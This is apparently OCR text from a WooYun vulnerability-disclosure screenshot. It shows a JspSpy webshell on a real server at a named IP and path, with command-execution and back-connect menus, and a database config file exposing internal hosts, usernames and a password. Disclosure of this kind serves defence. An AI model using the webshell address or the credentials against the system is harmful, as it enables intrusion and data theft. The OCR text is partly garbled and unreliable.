 http://120.27.82.248:6601/system_manager_ssh/cmd.jsp
WooYun.org | 提交漏洞
长春市教师信息管理与人像识...
JspSpy Private Codz By -...
JspSpy Private Co
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 3389 上一个 下一个 选项
120.27.82.248:6601 (10.169.16.104) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
Create / Edit File »
Current File (import new file name and new file)
D:/DSLX_GL/tomcat6.0.32_64_6601/webapps/system_manager_ssh/WEB-INF/classes/jdbc.properties ANSI
File Content
##kc sqlserver
connection.driver_class=com.microsoft.sqlserver.jdbc.SQLServerDriver
connection.url=jdbc:sqlserver://10.163.174. 1433;DatabaseName=system_manager_ssh_jsrx
connection.username=sa
connection.password=
hibernate.dialect=org.hibernate.dialect.SQLServerDialect
##############################
#connection.driver_class=com.mysql.jdbc.Driver
#connection.url=jdbc:mysql://10.10.7.103:6901/system_manager_ssh_kc?useUnicode=true&amp;characterEn
oding=UTF-8&amp;useFastDateParsing=false
#connection.username=root
#connection.password=ds
#hibernate.dialect=org.hibernate.dialect.MySQL5Dialect
#######????#########
#connection.driver_class=oracle.jdbc.driver.OracleDriver
#connection.url=jdbc:oracle:thin:@10.10.7.181:1521:ORCL
#connection.username=RS_SSO_BENDI_1009
#connection.password=
#hibernate.dialect=org.hibernate.dialect.OracleDialect
Submit Back
www.wooyun.org